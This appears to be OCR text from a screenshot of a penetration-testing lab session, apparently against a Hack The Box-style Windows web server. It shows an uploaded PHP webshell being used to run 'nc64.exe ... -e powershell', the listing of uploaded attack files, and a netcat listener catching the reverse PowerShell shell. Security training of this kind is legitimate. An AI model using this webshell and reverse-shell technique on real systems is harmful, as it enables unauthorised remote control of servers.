 Mozilla Firefox
Binary Index of /po 10.10 easy-sim bypass t File Uplo Compressed webshel wget po Native a reverse s reverse s pentestm Reverse GitHub - New Tab Expand-
10.10.10.228/portal/uploads/test.php?cmd=dir
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
nc64.exe 10.10.14.148 1234 -e powershell Execute
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads
05/05/2021 01:05 PM
.
05/05/2021 01:05 PM
..
05/05/2021 08:46 AM 3,694 .zip
05/05/2021 12:13 PM 230 cmd.zip
05/05/2021 10:52 PM 45,272 nc64.exe
05/05/2021 01:05 PM 22,784 nc64.zip
05/05/2021 10:28 AM 9,141 pwn.php
05/05/2021 10:28 AM 9,142 pwn.php.zip
05/05/2021 12:54 PM 6,522 rev-shell-1.php
05/05/2021 12:48 PM 79 test-2.php
05/05/2021 12:23 PM 348 test.php
05/05/2021 12:21 PM 348 test.zip
05/05/2021 12:02 PM 0 test_php
05/05/2021 12:01 PM 0 test_php.zip
12 File(s) 97,560 bytes
2 Dir(s) 6,302,412,800 bytes free
Parrot Terminal
Fichier Édition Affichage Recherche Terminal Aide
[pcw3r@parrot]─[~]
$nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.148] from (UNKNOWN) [10.10.10.228] 52327
whoami
[pcw3r@parrot]─[~]
$nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.148] from (UNKNOWN) [10.10.10.228] 52328
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads>
1